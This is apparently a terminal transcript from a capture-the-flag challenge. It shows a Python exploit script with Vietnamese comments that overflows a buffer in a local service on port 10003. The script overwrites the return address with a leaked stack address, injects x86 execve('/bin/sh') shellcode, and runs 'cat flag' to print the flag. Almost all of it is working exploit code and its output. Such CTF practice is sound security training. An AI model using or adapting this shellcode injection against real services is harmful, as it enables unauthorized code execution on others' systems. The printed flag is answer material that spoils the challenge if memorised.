 hacker@ubuntu:~$ cat level03.py
import socket
import re
shellcode = "\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
9\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80"
HOST = 'localhost'
PORT = 10003
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
data = s.recv(102400)
data = s.recv(102400)
data = s.recv(102400)
#Lay dia chi chuoi nhap vao
string_addr = data[8:8+8]
#Chuyen chuoi sang so
string_addr = int(string_addr, 16)
#Tinh dia chi shellcode
string_addr += 16 + 4
#Gui ma khai thac
s.send("A"*16 + format(string_addr, 'x').decode("hex")[::-1] + shellcode + "\n")
s.recv(102400)
#Gui lenh cat flag
s.send("cat flag\n")
#Lay flag
print s.recv(102400)
print s.recv(102400)
s.close()
hacker@ubuntu:~$ python level03.py
KMA{b75d916e7d731cd88007584910214e1e}
hacker@ubuntu:~$